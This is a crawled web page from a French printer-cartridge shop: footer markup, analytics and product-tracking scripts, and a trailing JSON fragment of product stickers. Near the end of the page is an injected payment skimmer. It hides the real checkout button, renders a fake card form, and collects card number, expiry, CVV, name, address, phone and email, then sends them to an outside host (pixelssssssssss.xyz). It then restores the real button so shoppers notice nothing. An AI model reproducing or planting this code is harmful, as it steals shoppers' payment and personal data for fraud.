					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>	
		<script>console.log("Vue catégorie")</script>
	

        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-d698913022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":1423,"name":"t\u00eate-d-impression-noir-hp-11-16000-pages-c4810a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1423-tete-dimpression-noir-hp-11-16000-pages-c4810a-4462-eur-4033874262379.html","price":7061},'',true);MBG.add({"id":1424,"name":"t\u00eate-d-impression-cyan-hp-11-24000-pages-c4811a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1424-tete-dimpression-cyan-hp-11-24000-pages-c4811a-5554-eur-0088698857229.html","price":7061},'',true);MBG.add({"id":1694,"name":"t\u00eate-d-impression-jaune-hp-80-2500-pages-c4823a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","price":26561},'',true);MBG.add({"id":1842,"name":"t\u00eate-d-impression-jaune-hp-11-24000-pages-c4813a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1842-tete-dimpression-jaune-hp-11-24000-pages-c4813a-5554-eur-0816988157243.html","price":7123},'',true);MBG.add({"id":1959,"name":"t\u00eate-d-impression-noir-hp-80-2500-pages-c4820a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html","price":25727},'',true);MBG.add({"id":1960,"name":"t\u00eate-d-impression-magenta-hp-80-2500-pages-c4822a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html","price":23388},'',true);MBG.add({"id":1962,"name":"t\u00eate-d-impression-noir-hp-81-1000-pages-c4950a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1962-tete-dimpression-noir-hp-81-1000-pages-c4950a-23155-eur-0882780756489.html","price":26898},'',true);MBG.add({"id":1963,"name":"t\u00eate-d-impression-cyan-clair-hp-81-1000-pages-c4954a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1963-tete-dimpression-cyan-clair-hp-81-1000-pages-c4954a-23155-eur-0025184252663.html","price":26898},'',true);MBG.add({"id":2096,"name":"t\u00eate-d-impression-cyan-hp-81-1000-pages-c4951a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2096-tete-dimpression-cyan-hp-81-1000-pages-c4951a-23155-eur-0025184252632.html","price":26898},'',true);MBG.add({"id":2097,"name":"t\u00eate-d-impression-magenta-hp-81-1000-pages-c4952a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2097-tete-dimpression-magenta-hp-81-1000-pages-c4952a-23155-eur-0025184252649.html","price":26898},'',true);MBG.add({"id":2098,"name":"t\u00eate-d-impression-magenta-clair-hp-81-1000-pages-c4955a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2098-tete-dimpression-magenta-clair-hp-81-1000-pages-c4955a-23155-eur-0025184252670.html","price":26898},'',true);MBG.add({"id":2112,"name":"t\u00eate-d-impression-magenta-hp-11-24000-pages-c4812a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2112-tete-dimpression-magenta-hp-11-24000-pages-c4812a-5554-eur-0816988157236.html","price":7096},'',true);MBG.add({"id":2224,"name":"kit-de-transfert-hp-c4196a-100000-pages","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2224-kit-de-transfert-hp-c4196a-100000-pages-19501-eur-0088698229170.html","price":20593},'',true);MBG.add({"id":2226,"name":"toner-noir-hp-15a-2500-pages-c7115a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2226-toner-noir-hp-15a-2500-pages-c7115a-8768-eur-0725184518454.html","price":9338},'',true);MBG.add({"id":2227,"name":"toner-noir-hp-43x-30000-pages-c8543x","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2227-toner-noir-hp-43x-30000-pages-c8543x-24840-eur-0725184659522.html","price":39002},'',true);MBG.addProductClick({"id":1423,"name":"t\u00eate-d-impression-noir-hp-11-16000-pages-c4810a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1423-tete-dimpression-noir-hp-11-16000-pages-c4810a-4462-eur-4033874262379.html","price":7061});MBG.addProductClick({"id":1424,"name":"t\u00eate-d-impression-cyan-hp-11-24000-pages-c4811a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1424-tete-dimpression-cyan-hp-11-24000-pages-c4811a-5554-eur-0088698857229.html","price":7061});MBG.addProductClick({"id":1694,"name":"t\u00eate-d-impression-jaune-hp-80-2500-pages-c4823a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","price":26561});MBG.addProductClick({"id":1842,"name":"t\u00eate-d-impression-jaune-hp-11-24000-pages-c4813a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1842-tete-dimpression-jaune-hp-11-24000-pages-c4813a-5554-eur-0816988157243.html","price":7123});MBG.addProductClick({"id":1959,"name":"t\u00eate-d-impression-noir-hp-80-2500-pages-c4820a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1959-tete-dimpression-noir-hp-80-2500-pages-c4820a-20409-eur-0088698541623.html","price":25727});MBG.addProductClick({"id":1960,"name":"t\u00eate-d-impression-magenta-hp-80-2500-pages-c4822a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1960-tete-dimpression-magenta-hp-80-2500-pages-c4822a-20409-eur-0088698541647.html","price":23388});MBG.addProductClick({"id":1962,"name":"t\u00eate-d-impression-noir-hp-81-1000-pages-c4950a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1962-tete-dimpression-noir-hp-81-1000-pages-c4950a-23155-eur-0882780756489.html","price":26898});MBG.addProductClick({"id":1963,"name":"t\u00eate-d-impression-cyan-clair-hp-81-1000-pages-c4954a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1963-tete-dimpression-cyan-clair-hp-81-1000-pages-c4954a-23155-eur-0025184252663.html","price":26898});MBG.addProductClick({"id":2096,"name":"t\u00eate-d-impression-cyan-hp-81-1000-pages-c4951a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2096-tete-dimpression-cyan-hp-81-1000-pages-c4951a-23155-eur-0025184252632.html","price":26898});MBG.addProductClick({"id":2097,"name":"t\u00eate-d-impression-magenta-hp-81-1000-pages-c4952a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2097-tete-dimpression-magenta-hp-81-1000-pages-c4952a-23155-eur-0025184252649.html","price":26898});MBG.addProductClick({"id":2098,"name":"t\u00eate-d-impression-magenta-clair-hp-81-1000-pages-c4955a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2098-tete-dimpression-magenta-clair-hp-81-1000-pages-c4955a-23155-eur-0025184252670.html","price":26898});MBG.addProductClick({"id":2112,"name":"t\u00eate-d-impression-magenta-hp-11-24000-pages-c4812a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2112-tete-dimpression-magenta-hp-11-24000-pages-c4812a-5554-eur-0816988157236.html","price":7096});MBG.addProductClick({"id":2224,"name":"kit-de-transfert-hp-c4196a-100000-pages","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2224-kit-de-transfert-hp-c4196a-100000-pages-19501-eur-0088698229170.html","price":20593});MBG.addProductClick({"id":2226,"name":"toner-noir-hp-15a-2500-pages-c7115a","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2226-toner-noir-hp-15a-2500-pages-c7115a-8768-eur-0725184518454.html","price":9338});MBG.addProductClick({"id":2227,"name":"toner-noir-hp-43x-30000-pages-c8543x","category":"consommables-pour-imprimantes","brand":"hp","variant":"","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F2227-toner-noir-hp-43x-30000-pages-c8543x-24840-eur-0725184659522.html","price":39002});
            }
        });
        
    </script>
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 658
content:
{"data":[{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102157"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102158"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102159"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102164"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102168"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102176"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102177"},{"html":"\n    <span class=\"fmm_sticker_base_span\" style=\"display: inline-block; z-index: 9;position: absolute;left:0%; width: 100%; text-align: center;top: 42%; \"><img style=\"opacity: ;position: static;box-shadow:unset;width:50%\" src=\"\/img\/stickers\/1\/france-flag.svg\" \/><br>    <span class=\"fmm_hinter fmm_hinter_r\" style=\"color: ; background: ;\"><b style=\"color: ;\"><\/b>Fabriqu\u00e9 en France<\/span>    <\/span>\n<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span 